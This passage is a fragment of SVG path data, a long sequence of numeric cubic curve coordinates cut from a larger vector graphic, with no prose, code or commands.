16.0414C80.0259 16.0408 80.0256 16.0402 80.0254 16.0396C80.0252 16.039 80.0249 16.0383 80.0247 16.0377C80.0244 16.0371 80.0242 16.0365 80.024 16.0359C80.0237 16.0353 80.0235 16.0346 80.0233 16.034C80.023 16.0334 80.0228 16.0328 80.0225 16.0322C80.0223 16.0316 80.0221 16.0309 80.0218 16.0303C80.0216 16.0297 80.0213 16.0291 80.0211 16.0285C80.0209 16.0278 80.0206 16.0272 80.0204 16.0266C80.0201 16.026 80.0199 16.0254 80.0197 16.0247C80.0194 16.0241 80.0192 16.0235 80.019 16.0229C80.0187 16.0223 80.0185 16.0216 80.0182 16.021C80.018 16.0204 80.0178 16.0198 80.0175 16.0192C80.0173 16.0185 80.017 16.0179 80.0168 16.0173C80.0166 16.0167 80.0163 16.0161 80.0161 16.0154C80.0158 16.0148 80.0156 16.0142 80.0154 16.0136C80.0151 16.013 80.0149 16.0123 80.0146 16.0117C80.0144 16.0111 80.0142 16.0105 80.0139 16.0099C80.0137 16.0092 80.0134 16.0086 80.0132 16.008C80.013 16.0074 80.0127 16.0067 80.0125 16.0061C80.0122 16.0055 80.012 16.0049 80.0118 16.0043C80.0115 16.0036 80.0113 16.003 80.011 16.0024C80.0108 16.0018 80.0106 16.0011 80.0103 16.0005C80.0101 15.9999 80.0098 15.9993 80.0096 15.9987C80.0094 15.998 80.0091 15.9974 80.0089 15.9968C80.0086 15.9962 80.0084 15.9955 80.0082 15.9949C80.0079 15.9943 80.0077 15.9937 80.0074 15.993C80.0072 15.9924 80.0069 15.9918 80.0067 15.9912C80.0065 15.9905 80.0062 15.9899 80.006 15.9893C80.0057 15.9887 80.0055 15.988 80.0053 15.9874C80.005 15.9868 80.0048 15.9862 80.0045 15.9855C80.0043 15.9849 80.004 15.9843 80.0038 15.9837C80.0036 15.983 80.0033 15.9824 80.0031 15.9818C80.0028 15.9811 80.0026 15.9805 80.0024 15.9799C80.0021 15.9793 80.0019 15.9786 80.0016 15.978C80.0014 15.9774 80.0011 15.9768 80.0009 15.9761C80.0007 15.9755 80.0004 15.9749 80.0002 15.9743C79.9999 15.9736 79.9997 15.973 79.9994 15.9724C79.9992 15.9717 79.999 15.9711 79.9987 15.9705C79.9985 15.9699 79.9982 15.9692 79.998 15.9686C79.9978 15.968 79.9975 15.9673 79.9973 15.9667C79.997 15.9661 79.9968 15.9654 79.9965 15.9648C79.9963 15.9642 79.996 15.9636 79.9958 15.9629C79.9956 15.9623 79.9953 15.9617 79.9951 15.961C79.9948 15.9604 79.9946 15.9598 79.9943 15.9591C79.9941 15.9585 79.9939 15.9579 79.9936 15.9573L79.807 16.0293C79.8073 16.0299 79.8075 16.0305 79.8078 16.0312C79.808 16.0318 79.8083 16.0324 79.8085 16.0331C79.8087 16.0337 79.809 16.0343 79.8092 16.035C79.8095 16.0356 79.8097 16.0362 79.81 16.0368C79.8102 16.0375 79.8104 16.0381 79.8107 16.0387C79.8109 16.0394 79.8112 16.04 79.8114 16.0406C79.8117 16.0413 79.8119 16.0419 79.8121 16.0425C79.8124 16.0431 79.8126 16.0438 79.8129 16.0444C79.8131 16.045 79.8134 16.0457 79.8136 16.0463C79.8138 16.0469 79.8141 16.0475 79.8143 16.0482C79.8146 16.0488 79.8148 16.0494 79.815 16.05C79.8153 16.0507 79.8155 16.0513 79.8158 16.0519C79.816 16.0526 79.8163 16.0532 79.8165 16.0538C79.8167 16.0544 79.817 16.0551 79.8172 16.0557C79.8175 16.0563 79.8177 16.0569 79.818 16.0576C79.8182 16.0582 79.8184 16.0588 79.8187 16.0594C79.8189 16.0601 79.8192 16.0607 79.8194 16.0613C79.8196 16.0619 79.8199 16.0626 79.8201 16.0632C79.8204 16.0638 79.8206 16.0644 79.8208 16.0651C79.8211 16.0657 79.8213 16.0663 79.8216 16.0669C79.8218 16.0676 79.8221 16.0682 79.8223 16.0688C79.8225 16.0694 79.8228 16.0701 79.823 16.0707C79.8233 16.0713 79.8235 16.0719 79.8237 16.0725C79.824 16.0732 79.8242 16.0738 79.8245 16.0744C79.8247 16.075 79.8249 16.0757 79.8252 16.0763C79.8254 16.0769 79.8257 16.0775 79.8259 16.0782C79.8261 16.0788 79.8264 16.0794 79.8266 16.08C79.8269 16.0806 79.8271 16.0813 79.8273 16.0819C79.8276 16.0825 79.8278 16.0831 79.8281 16.0837C79.8283 16.0844 79.8285 16.085 79.8288 16.0856C79.829 16.0862 79.8293 16.0869 79.8295 16.0875C79.8297 16.0881 79.83 16.0887 79.8302 16.0893C79.8305 16.09 79.8307 16.0906 79.8309 16.0912C79.8312 16.0918 79.8314 16.0924 79.8317 16.0931C79.8319 16.0937 79.8321 16.0943 79.8324 16.0949C79.8326 16.0955 79.8329 16.0962 79.8331 16.0968C79.8333 16.0974 79.8336 16.098 79.8338 16.0986C79.834 16.0992 79.8343 16.0999 79.8345 16.1005C79.8348 16.1011 79.835 16.1017 79.8352 16.1023C79.8355 16.103 79.8357 16.1036 79.836 16.1042C79.8362 16.1048 79.8364 16.1054 79.8367 16.106C79.8369 16.1067 79.8371 16.1073 79.8374 16.1079C79.8376 16.1085 79.8379 16.1091 79.8381 16.1098C79.8383 16.1104 79.8386 16.111 79.8388 16.1116C79.8391 16.1122 79.8393 16.1128 79.8395 16.1135C79.8398 16.1141 79.84 16.1147 79.8402 16.1153C79.8405 16.1159 79.8407 16.1165 79.841 16.1172C79.8412 16.1178 79.8414 16.1184 79.8417 16.119C79.8419 16.1196 79.8421 16.1202 79.8424 16.1208C79.8426 16.1215 79.8429 16.1221 79.8431 16.1227C79.8433 16.1233 79.8436 16.1239 79.8438 16.1245C79.844 16.1252 79.8443 16.1258 79.8445 16.1264C79.8448 16.127 79.845 16.1276 79.8452 16.1282C79.8455 16.1288 79.8457 16.1295 79.8459 16.1301C79.8462 16.1307 79.8464 16.1313 79.8467 16.1319C79.8469 16.1325 79.8471 16.1331 79.8474 16.1337C79.8476 16.1344 79.8478 16.135 79.8481 16.1356C79.8483 16.1362 79.8485 16.1368 79.8488 16.1374C79.849 16.138 79.8493 16.1387 79.8495 16.1393C79.8497 16.1399 79.85 16.1405 79.8502 16.1411C79.8504 16.1417 79.8507 16.1423 79.8509 16.1429C79.8511 16.1435 79.8514 16.1442 79.8516 16.1448C79.8519 16.1454 79.8521 16.146 79.8523 16.1466C79.8526 16.1472 79.8528 16.1478 79.853 16.1484C79.8533 16.1491 79.8535 16.1497 79.8537 16.1503C79.854 16.1509 79.8542 16.1515 79.8545 16.1521C79.8547 16.1527 79.8549 16.1533 79.8552 16.1539C79.8554 16.1545 79.8556 16.1552 79.8559 16.1558C79.8561 16.1564 79.8563 16.157 79.8566 16.1576C79.8568 16.1582 79.857 16.1588 79.8573 16.1594C79.8575 16.16 79.8577 16.1606 79.858 16.1613C79.8582 16.1619 79.8585 16.1625 79.8587 16.1631C79.8589 16.1637 79.8592 16.1643 79.8594 16.1649C79.8596 16.1655 79.8599 16.1661 79.8601 16.1667C79.8603 16.1673 79.8606 16.168 79.8608 16.1686C79.861 16.1692 79.8613 16.1698 79.8615 16.1704C79.8617 16.171 79.862 16.1716 79.8622 16.1722C79.8624 16.1728 79.8627 16.1734 79.8629 16.174C79.8632 16.1746 79.8634 16.1753 79.8636 16.1759C79.8639 16.1765 79.8641 16.1771 79.8643 16.1777C79.8646 16.1783 79.8648 16.1789 79.865 16.1795C79.8653 16.1801 79.8655 16.1807 79.8657 16.1813C79.866 16.1819 79.8662 16.1825 79.8664 16.1831C79.8667 16.1837 79.8669 16.1844 79.8671 16.185C79.8674 16.1856 79.8676 16.1862 79.8678 16.1868C79.8681 16.1874 79.8683 16.188 79.8685 16.1886C79.8688 16.1892 79.869 16.1898 79.8692 16.1904C79.8695 16.191 79.8697 16.1916 79.8699 16.1922C79.8702 16.1928 79.8704 16.1934 79.8706 16.194C79.8709 16.1947 79.8711 16.1953 79.8713 16.1959C79.8716 16.1965 79.8718 16.1971 79.872 16.1977C79.8723 16.1983 79.8725 16.1989 79.8727 16.1995C79.873 16.2001 79.8732 16.2007 79.8734 16.2013C79.8737 16.2019 79.8739 16.2025 79.8741 16.2031C79.8744 16.2037 79.8746 16.2043 79.8748 16.2049C79.8751 16.2055 79.8753 16.2061 79.8755 16.2067C79.8758 16.2073 79.876 16.2079 79.8762 16.2085C79.8765 16.2091 79.8767 16.2098 79.8769 16.2104C79.8772 16.211 79.8774 16.2116 79.8776 16.2122C79.8779 16.2128 79.8781 16.2134 79.8783 16.214C79.8786 16.2146 79.8788 16.2152 79.879 16.2158C79.8793 16.2164 79.8795 16.217 79.8797 16.2176C79.88 16.2182 79.8802 16.2188 79.8804 16.2194C79.8807 16.22 79.8809 16.2206 79.8811 16.2212C79.8814 16.2218 79.8816 16.2224 79.8818 16.223C79.8821 16.2236 79.8823 16.2242 79.8825 16.2248C79.8827 16.2254 79.883 16.226 79.8832 16.2266C79.8834 16.2272 79.8837 16.2278 79.8839 16.2284C79.8841 16.229 79.8844 16.2296 79.8846 16.2302C79.8848 16.2308 79.8851 16.2314 79.8853 16.232C79.8855 16.2326 79.8858 16.2332 79.886 16.2338C79.8862 16.2344 79.8865 16.235 79.8867 16.2356C79.8869 16.2362 79.8872 16.2368 79.8874 16.2374C79.8876 16.238 79.8878 16.2386 79.8881 16.2392C79.8883 16.2398 79.8885 16.2404 79.8888 16.241C79.889 16.2416 79.8892 16.2422 79.8895 16.2428C79.8897 16.2434 79.8899 16.244 79.8902 16.2446C79.8904 16.2452 79.8906 16.2458 79.8909 16.2464C79.8911 16.247 79.8913 16.2476 79.8916 16.2482C79.8918 16.2488 79.892 16.2494 79.8922 16.25C79.8925 16.2506 79.8927 16.2512 79.8929 16.2518C79.8932 16.2524 79.8934 16.253 79.8936 16.2536C79.8939 16.2542 79.8941 16.2548 79.8943 16.2554C79.8946 16.256 79.8948 16.2566 79.895 16.2572C79.8952 16.2578 79.8955 16.2584 79.8957 16.259C79.8959 16.2596 79.8962 16.2602 79.8964 16.2608C79.8966 16.2614 79.8969 16.262 79.8971 16.2626C79.8973 16.2632 79.8976 16.2638 79.8978 16.2644C79.898 16.265 79.8982 16.2655 79.8985 16.2661C79.8987 16.2667 79.8989 16.2673 79.8992 16.2679C79.8994 16.2685 79.8996 16.2691 79.8999 16.2697C79.9001 16.2703 79.9003 16.2709 79.9005 16.2715C79.9008 16.2721 79.901 16.2727 79.9012 16.2733C79.9015 16.2739 79.9017 16.2745 79.9019 16.2751C79.9022 16.2757 79.9024 16.2763 79.9026 16.2769C79.9028 16.2775 79.9031 16.2781 79.9033 16.2787C79.9035 16.2793 79.9038 16.2799 79.904 16.2805C79.9042 16.2811 79.9045 16.2816 79.9047 16.2822C79.9049 16.2828 79.9051 16.2834 79.9054 16.284C79.9056 16.2846 79.9058 16.2852 79.9061 16.2858C79.9063 16.2864 79.9065 16.287 79.9068 16.2876C79.907 16.2882 79.9072 16.2888 79.9074 16.2894C79.9077 16.29 79.9079 16.2906 79.9081 16.2912C79.9084 16.2918 79.9086 16.2924 79.9088 16.293C79.9091 16.2935 79.9093 16.2941 79.9095 16.2947C79.9097 16.2953 79.91 16.2959 79.9102 16.2965C79.9104 16.2971 79.9107 16.2977 79.9109 16.2983C79.9111 16.2989 79.9113 16.2995 79.9116 16.3001C79.9118 16.3007 79.912 16.3013 79.9123 16.3019C79.9125 16.3025 79.9127 16.3031 79.913 16.3036C79.9132 16.3042 79.9134 16.3048 79.9136 16.3054C79.9139 16.306 79.9141 16.3066 79.9143 16.3072C79.9146 16.3078 79.9148 16.3084 79.915 16.309C79.9152 16.3096 79.9155 16.3102 79.9157 16.3108C79.9159 16.3114 79.9162 16.312 79.9164 16.3125C79.9166 16.3131 79.9168 16.3137 79.9171 16.3143C79.9173 16.3149 79.9175 16.3155 79.9178 16.3161C79.918 16.3167 79.9182 16.3173 79.9184 16.3179C79.9187 16.3185 79.9189 16.3191 79.9191 16.3197C79.9194 16.3202 79.9196 16.3208 79.9198 16.3214C79.92 16.322 79.9203 16.3226 79.9205 16.3232C79.9207 16.3238 79.921 16.3244 79.9212 16.325C79.9214 16.3256 79.9216 16.3262 79.9219 16.3268C79.9221 16.3274 79.9223 16.3279 79.9226 16.3285C79.9228 16.3291 79.923 16.3297 79.9232 16.3303C79.9235 16.3309 79.9237 16.3315 79.9239 16.3321C79.9242 16.3327 79.9244 16.3333 79.9246 16.3339C79.9248 16.3345 79.9251 16.335 79.9253 16.3356C79.9255 16.3362 79.9258 16.3368 79.926 16.3374C79.9262 16.338 79.9264 16.3386 79.9267 16.3392C79.9269 16.3398 79.9271 16.3404 79.9274 16.341C79.9276 16.3415 79.9278 16.3421 79.928 16.3427C79.9283 16.3433 79.9285 16.3439 79.9287 16.3445C79.9289 16.3451 79.9292 16.3457 79.9294 16.3463C79.9296 16.3469 79.9299 16.3474 79.9301 16.348C79.9303 16.3486 79.9305 16.3492 79.9308 16.3498C79.931 16.3504 79.9312 16.351 79.9315 16.3516C79.9317 16.3522 79.9319 16.3528 79.9321 16.3534C79.9324 16.3539 79.9326 16.3545 79.9328 16.3551C79.9331 16.3557 79.9333 16.3563 79.9335 16.3569C79.9337 16.3575 79.934 16.3581 79.9342 16.3587C79.9344 16.3592 79.9346 16.3598 79.9349 16.3604C79.9351 16.361 79.9353 16.3616 79.9356 16.3622C79.9358 16.3628 79.936 16.3634 79.9362 16.364C79.9365 16.3646 79.9367 16.3651 79.9369 16.3657C79.9371 16.3663 79.9374 16.3669 79.9376 16.3675C79.9378 16.3681 79.9381 16.3687 79.9383 16.3693C79.9385 16.3699 79.9387 16.3704 79.939 16.371C79.9392 16.3716 79.9394 16.3722 79.9396 16.3728C79.9399 16.3734 79.9401 16.374 79.9403 16.3746C79.9406 16.3752 79.9408 16.3757 79.941 16.3763C79.9412 16.3769 79.9415 16.3775 79.9417 16.3781C79.9419 16.3787 79.9421 16.3793 79.9424 16.3799C79.9426 16.3805 79.9428 16.381 79.9431 16.3816C79.9433 16.3822 79.9435 16.3828 79.9437 16.3834C79.944 16.384 79.9442 16.3846 79.9444 16.3852C79.9446 16.3858 79.9449 16.3863 79.9451 16.3869C79.9453 16.3875 79.9456 16.3881 79.9458 16.3887C79.946 16.3893 79.9462 16.3899 79.9465 16.3905C79.9467 16.391 79.9469 16.3916 79.9471 16.3922C79.9474 16.3928 79.9476 16.3934 79.9478 16.394C79.9481 16.3946 79.9483 16.3952 79.9485 16.3958C79.9487 16.3963 79.949 16.3969 79.9492 16.3975C79.9494 16.3981 79.9496 16.3987 79.9499 16.3993C79.9501 16.3999 79.9503 16.4005 79.9506 16.401C79.9508 16.4016 79.951 16.4022 79.9512 16.4028C79.9515 16.4034 79.9517 16.404 79.9519 16.4046C79.9521 16.4052 79.9524 16.4057 79.9526 16.4063C79.9528 16.4069 79.953 16.4075 79.9533 16.4081C79.9535 16.4087 79.9537 16.4093 79.954 16.4099C79.9542 16.4104 79.9544 16.411 79.9546 16.4116C79.9549 16.4122 79.9551 16.4128 79.9553 16.4134C79.9555 16.414 79.9558 16.4146 79.956 16.4151C79.9562 16.4157 79.9564 16.4163 79.9567 16.4169C79.9569 16.4175 79.9571 16.4181 79.9574 16.4187C79.9576 16.4192 79.9578 16.4198 79.958 16.4204C79.9583 16.421 79.9585 16.4216 79.9587 16.4222C79.9589 16.4228 79.9592 16.4234 79.9594 16.4239C79.9596 16.4245 79.9598 16.4251 79.9601 16.4257C79.9603 16.4263 79.9605 16.4269 79.9608 16.4275C79.961 16.4281 79.9612 16.4286 79.9614 16.4292C79.9617 16.4298 79.9619 16.4304 79.9621 16.431C79.9623 16.4316 79.9626 16.4322 79.9628 16.4327C79.963 16.4333 79.9632 16.4339 79.9635 16.4345C79.9637 16.4351 79.9639 16.4357 79.9641 16.4363C79.9644 16.4369 79.9646 16.4374 79.9648 16.438C79.9651 16.4386 79.9653 16.4392 79.9655 16.4398C79.9657 16.4404 79.966 16.441 79.9662 16.4415C79.9664 16.4421 79.9666 16.4427 79.9669 16.4433C79.9671 16.4439 79.9673 16.4445 79.9675 16.4451C79.9678 16.4456 79.968 16.4462 79.9682 16.4468C79.9684 16.4474 79.9687 16.448 79.9689 16.4486C79.9691 16.4492 79.9694 16.4498 79.9696 16.4503C79.9698 16.4509 79.97 16.4515 79.9703 16.4521C79.9705 16.4527 79.9707 16.4533 79.9709 16.4539C79.9712 16.4544 79.9714 16.455 79.9716 16.4556C79.9718 16.4562 79.9721 16.4568 79.9723 16.4574C79.9725 16.458 79.9727 16.4585 79.973 16.4591C79.9732 16.4597 79.9734 16.4603 79.9737 16.4609C79.9739 16.4615 79.9741 16.4621 79.9743 16.4626C79.9746 16.4632 79.9748 16.4638 79.975 16.4644C79.9752 16.465 79.9755 16.4656 79.9757 16.4662C79.9759 16.4667 79.9761 16.4673 79.9764 16.4679C79.9766 16.4685 79.9768 16.4691 79.977 16.4697C79.9773 16.4703 79.9775 16.4709 79.9777 16.4714C79.978 16.472 79.9782 16.4726 79.9784 16.4732C79.9786 16.4738 79.9789 16.4744 79.9791 16.475C79.9793 16.4755 79.9795 16.4761 79.9798 16.4767C79.98 16.4773 79.9802 16.4779 79.9804 16.4785C79.9807 16.4791 79.9809 16.4796 79.9811 16.4802C79.9813 16.4808 79.9816 16.4814 79.9818 16.482C79.982 16.4826 79.9822 16.4832 79.9825 16.4837C79.9827 16.4843 79.9829 16.4849 79.9832 16.4855C79.9834 16.4861 79.9836 16.4867 79.9838 16.4873C79.9841 16.4878 79.9843 16.4884 79.9845 16.489C79.9847 16.4896 79.985 16.4902 79.9852 16.4908C79.9854 16.4914 79.9856 16.4919 79.9859 16.4925C79.9861 16.4931 79.9863 16.4937 79.9865 16.4943C79.9868 16.4949 79.987 16.4955 79.9872 16.496C79.9875 16.4966 79.9877 16.4972 79.9879 16.4978C79.9881 16.4984 79.9884 16.499 79.9886 16.4996C79.9888 16.5001 79.989 16.5007 79.9893 16.5013C79.9895 16.5019 79.9897 16.5025 79.9899 16.5031C79.9902 16.5037 79.9904 16.5042 79.9906 16.5048C79.9908 16.5054 79.9911 16.506 79.9913 16.5066C79.9915 16.5072 79.9917 16.5078 79.992 16.5083C79.9922 16.5089 79.9924 16.5095 79.9927 16.5101C79.9929 16.5107 79.9931 16.5113 79.9933 16.5119C79.9936 16.5124 79.9938 16.513 79.994 16.5136C79.9942 16.5142 79.9945 16.5148 79.9947 16.5154C79.9949 16.516 79.9951 16.5166 79.9954 16.5171C79.9956 16.5177 79.9958 16.5183 79.996 16.5189C79.9963 16.5195 79.9965 16.5201 79.9967 16.5207C79.997 16.5212 79.9972 16.5218 79.9974 16.5224C79.9976 16.523 79.9979 16.5236 79.9981 16.5242C79.9983 16.5248 79.9985 16.5253 79.9988 16.5259C79.999 16.5265 79.9992 16.5271 79.9994 16.5277C79.9997 16.5283 79.9999 16.5289 80.0001 16.5294C80.0003 16.53 80.0006 16.5306 80.0008 16.5312C80.001 16.5318 80.0013 16.5324 80.0015 16.533C80.0017 16.5335 80.0019 16.5341 80.0022 16.5347C80.0024 16.5353 80.0026 16.5359 80.0028 16.5365C80.0031 16.5371 80.0033 16.5377 80.0035 16.5382C80.0037 16.5388 80.004 16.5394 80.0042 16.54C80.0044 16.5406 80.0046 16.5412 80.0049 16.5418C80.0051 16.5423 80.0053 16.5429 80.0056 16.5435C80.0058 16.5441 80.006 16.5447 80.0062 16.5453C80.0065 16.5459 80.0067 16.5465 80.0069 16.547C80.0071 16.5476 80.0074 16.5482 80.0076 16.5488C80.0078 16.5494 80.008 16.55 80.0083 16.5506C80.0085 16.5511 80.0087 16.5517 80.0089 16.5523C80.0092 16.5529 80.0094 16.5535 80.0096 16.5541C80.0099 16.5547 80.0101 16.5553 80.0103 16.5558C80.0105 16.5564 80.0108 16.557 80.011 16.5576C80.0112 16.5582 80.0114 16.5588 80.0117 16.5594C80.0119 16.5599 80.0121 16.5605 80.0123 16.5611C80.0126 16.5617 80.0128 16.5623 80.013 16.5629C80.0133 16.5635 80.0135 16.5641 80.0137 16.5646C80.0139 16.5652 80.0142 16.5658 80.0144 16.5664C80.0146 16.567 80.0148 16.5676 80.0151 16.5682C80.0153 16.5688 80.0155 16.5693 80.0157 16.5699C80.016 16.5705 80.0162 16.5711 80.0164 16.5717C80.0167 16.5723 80.0169 16.5729 80.0171 16.5735C80.0173 16.574 80.0176 16.5746 80.0178 16.5752C80.018 16.5758 80.0182 16.5764 80.0185 16.577C80.0187 16.5776 80.0189 16.5782 80.0191 16.5787C80.0194 16.5793 80.0196 16.5799 80.0198 16.5805C80.0201 16.5811 80.0203 16.5817 80.0205 16.5823C80.0207 16.5829 80.021 16.5834 80.0212 16.584C80.0214 16.5846 80.0216 16.5852 80.0219 16.5858C80.0221 16.5864 80.0223 16.587 80.0226 16.5876C80.0228 16.5881 80.023 16.5887 80.0232 16.5893C80.0235 16.5899 80.0237 16.5905 80.0239 16.5911C80.0241 16.5917 80.0244 16.5923 80.0246 16.5928C80.0248 16.5934 80.025 16.594 80.0253 16.5946C80.0255 16.5952 80.0257 16.5958 80.026 16.5964C80.0262 16.597 80.0264 16.5976 80.0266 16.5981C80.0269 16.5987 80.0271 16.5993 80.0273 16.5999C80.0275 16.6005 80.0278 16.6011 80.028 16.6017C80.0282 16.6023 80.0285 16.6028 80.0287 16.6034C80.0289 16.604 80.0291 16.6046 80.0294 16.6052C80.0296 16.6058 80.0298 16.6064 80.03 16.607C80.0303 16.6076 80.0305 16.6081 80.0307 16.6087C80.031 16.6093 80.0312 16.6099 80.0314 16.6105C80.0316 16.6111 80.0319 16.6117 80.0321 16.6123C80.0323 16.6129 80.0325 16.6135 80.0328 16.614C80.033 16.6146 80.0332 16.6152 80.0335 16.6158C80.0337 16.6164 80.0339 16.617 80.0341 16.6176C80.0344 16.6182 80.0346 16.6188 80.0348 16.6193C80.0351 16.6199 80.0353 16.6205 80.0355 16.6211C80.0357 16.6217 80.036 16.6223 80.0362 16.6229C80.0364 16.6235 80.0366 16.6241 80.0369 16.6247C80.0371 16.6252 80.0373 16.6258 80.0376 16.6264C80.0378 16.627 80.038 16.6276 80.0382 16.6282C80.0385 16.6288 80.0387 16.6294 80.0389 16.63C80.0392 16.6306 80.0394 16.6311 80.0396 16.6317C80.0398 16.6323 80.0401 16.6329 80.0403 16.6335C80.0405 16.6341 80.0407 16.6347 80.041 16.6353C80.0412 16.6359 80.0414 16.6365 80.0417 16.637C80.0419 16.6376 80.0421 16.6382 80.0423 16.6388C80.0426 16.6394 80.0428 16.64 80.043 16.6406C80.0433 16.6412 80.0435 16.6418 80.0437 16.6424C80.0439 16.643 80.0442 16.6435 80.0444 16.6441C80.0446 16.6447 80.0449 16.6453 80.0451 16.6459C80.0453 16.6465 80.0455 16.6471 80.0458 16.6477C80.046 16.6483 80.0462 16.6489 80.0464 16.6495C80.0467 16.65 80.0469 16.6506 80.0471 16.6512C80.0474 16.6518 80.0476 16.6524 80.0478 16.653C80.048 16.6536 80.0483 16.6542 80.0485 16.6548C80.0487 16.6554 80.049 16.656 80.0492 16.6566C80.0494 16.6571 80.0496 16.6577 80.0499 16.6583C80.0501 16.6589 80.0503 16.6595 80.0506 16.6601C80.0508 16.6607 80.051 16.6613 80.0512 16.6619C80.0515 16.6625 80.0517 16.6631 80.0519 16.6637C80.0522 16.6643 80.0524 16.6648 80.0526 16.6654C80.0528 16.666 80.0531 16.6666 80.0533 16.6672C80.0535 16.6678 80.0538 16.6684 80.054 16.669C80.0542 16.6696 80.0545 16.6702 80.0547 16.6708C80.0549 16.6714 80.0551 16.672 80.0554 16.6726C80.0556 16.6731 80.0558 16.6737 80.0561 16.6743C80.0563 16.6749 80.0565 16.6755 80.0567 16.6761C80.057 16.6767 80.0572 16.6773 80.0574 16.6779C80.0577 16.6785 80.0579 16.6791 80.0581 16.6797C80.0583 16.6803 80.0586 16.6809 80.0588 16.6815C80.059 16.6821 80.0593 16.6826 80.0595 16.6832C80.0597 16.6838 80.06 16.6844 80.0602 16.685C80.0604 16.6856 80.0606 16.6862 80.0609 16.6868C80.0611 16.6874 80.0613 16.688 80.0616 16.6886C80.0618 16.6892 80.062 16.6898 80.0622 16.6904C80.0625 16.691 80.0627 16.6916 80.0629 16.6922C80.0632 16.6928 80.0634 16.6933 80.0636 16.6939C80.0639 16.6945 80.0641 16.6951 80.0643 16.6957C80.0645 16.6963 80.0648 16.6969 80.065 16.6975C80.0652 16.6981 80.0655 16.6987 80.0657 16.6993C80.0659 16.6999 80.0662 16.7005 80.0664 16.7011C80.0666 16.7017 80.0668 16.7023 80.0671 16.7029C80.0673 16.7035 80.0675 16.7041 80.0678 16.7047C80.068 16.7053 80.0682 16.7059 80.0685 16.7064C80.0687 16.707 80.0689 16.7076 80.0691 16.7082C80.0694 16.7088 80.0696 16.7094 80.0698 16.71C80.0701 16.7106 80.0703 16.7112 80.0705 16.7118C80.0708 16.7124 80.071 16.713 80.0712 16.7136C80.0714 16.7142 80.0717 16.7148 80.0719 16.7154C80.0721 16.716 80.0724 16.7166 80.0726 16.7172C80.0728 16.7178 80.0731 16.7184 80.0733 16.719C80.0735 16.7196 80.0737 16.7202 80.074 16.7208C80.0742 16.7214 80.0744 16.722 80.0747 16.7226C80.0749 16.7232 80.0751 16.7238 80.0754 16.7244C80.0756 16.725 80.0758 16.7256 80.0761 16.7262C80.0763 16.7267 80.0765 16.7273 80.0767 16.7279C80.077 16.7285 80.0772 16.7291 80.0774 16.7297C80.0777 16.7303 80.0779 16.7309 80.0781 16.7315C80.0784 16.7321 80.0786 16.7327 80.0788 16.7333C80.0791 16.7339 80.0793 16.7345 80.0795 16.7351C80.0798 16.7357 80.08 16.7363 80.0802 16.7369C80.0804 16.7375 80.0807 16.7381 80.0809 16.7387C80.0811 16.7393 80.0814 16.7399 80.0816 16.7405C80.0818 16.7411 80.0821 16.7417 80.0823 16.7423C80.0825 16.7429 80.0828 16.7435 80.083 16.7441C80.0832 16.7447 80.0835 16.7453 80.0837 16.7459C80.0839 16.7465 80.0842 16.7471 80.0844 16.7477C80.0846 16.7483 80.0848 16.7489 80.0851 16.7495C80.0853 16.7501 80.0855 16.7507 80.0858 16.7513C80.086 16.7519 80.0862 16.7525 80.0865 16.7531C80.0867 16.7537 80.0869 16.7543 80.0872 16.7549C80.0874 16.7555 80.0876 16.7561 80.0879 16.7567C80.0881 16.7573 80.0883 16.7579 80.0886 16.7585C80.0888 16.7591 80.089 16.7597 80.0893 16.7603C80.0895 16.7609 80.0897 16.7615 80.09 16.7621C80.0902 16.7628 80.0904 16.7634 80.0907 16.764C80.0909 16.7646 80.0911 16.7652 80.0913 16.7658C80.0916 16.7664 80.0918 16.767 80.092 16.7676C80.0923 16.7682 80.0925 16.7688 80.0927 16.7694C80.093 16.77 80.0932 16.7706 80.0934 16.7712C80.0937 16.7718 80.0939 16.7724 80.0941 16.773C80.0944 16.7736 80.0946 16.7742 80.0948 16.7748C80.0951 16.7754 80.0953 16.776 80.0955 16.7766C80.0958 16.7772 80.096 16.7778 80.0962 16.7784C80.0965 16.779 80.0967 16.7796 80.0969 16.7802C80.0972 16.7808 80.0974 16.7814 80.0976 16.7821C80.0979 16.7827 80.0981 16.7833 80.0983 16.7839C80.0986 16.7845 80.0988 16.7851 80.099 16.7857C80.0993 16.7863 80.0995 16.7869 80.0997 16.7875C80.1 16.7881 80.1002 16.7887 80.1004 16.7893C80.1007 16.7899 80.1009 16.7905 80.1011 16.7911C80.1014 16.7917 80.1016 16.7923 80.1018 16.7929C80.1021 16.7935 80.1023 16.7942 80.1025 16.7948C80.1028 16.7954 80.103 16.796 80.1032 16.7966C80.1035 16.7972 80.1037 16.7978 80.1039 16.7984C80.1042 16.799 80.1044 16.7996 80.1046 16.8002C80.1049 16.8008 80.1051 16.8014 80.1054 16.802C80.1056 16.8026 80.1058 16.8033 80.1061 16.8039C80.1063 16.8045 80.1065 16.8051 80.1068 16.8057C80.107 16.8063 80.1072 16.8069 80.1075 16.8075C80.1077 16.8081 80.1079 16.8087 80.1082 16.8093C80.1084 16.8099 80.1086 16.8105 80.1089 16.8112C80.1091 16.8118 80.1093 16.8124 80.1096 16.813C80.1098 16.8136 80.11 16.8142 80.1103 16.8148C80.1105 16.8154 80.1107 16.816 80.111 16.8166C80.1112 16.8172 80.1115 16.8178 80.1117 16.8185C80.1119 16.8191 80.1122 16.8197 80.1124 16.8203C80.1126 16.8209 80.1129 16.8215 80.1131 16.8221C80.1133 16.8227 80.1136 16.8233 80.1138 16.8239C80.114 16.8246 80.1143 16.8252 80.1145 16.8258C80.1148 16.8264 80.115 16.827 80.1152 16.8276C80.1155 16.8282 80.1157 16.8288 80.1159 16.8294C80.1162 16.83 80.1164 16.8307 80.1166 16.8313C80.1169 16.8319 80.1171 16.8325 80.1173 16.8331C80.1176 16.8337 80.1178 16.8343 80.1181 16.8349C80.1183 16.8355 80.1185 16.8362 80.1188 16.8368C80.119 16.8374 80.1192 16.838 80.1195 16.8386C80.1197 16.8392 80.1199 16.8398 80.1202 16.8404C80.1204 16.8411 80.1207 16.8417 80.1209 16.8423C80.1211 16.8429 80.1214 16.8435 80.1216 16.8441C80.1218 16.8447 80.1221 16.8453 80.1223 16.846C80.1225 16.8466 80.1228 16.8472 80.123 16.8478C80.1233 16.8484 80.1235 16.849 80.1237 16.8496C80.124 16.8502 80.1242 16.8509 80.1244 16.8515C80.1247 16.8521 80.1249 16.8527 80.1251 16.8533C80.1254 16.8539 80.1256 16.8545 80.1259 16.8552C80.1261 16.8558 80.1263 16.8564 80.1266 16.857C80.1268 16.8576 80.127 16.8582 80.1273 16.8589C80.1275 16.8595 80.1278 16.8601 80.128 16.8607C80.1282 16.8613 80.1285 16.8619 80.1287 16.8625C80.1289 16.8632 80.1292 16.8638 80.1294 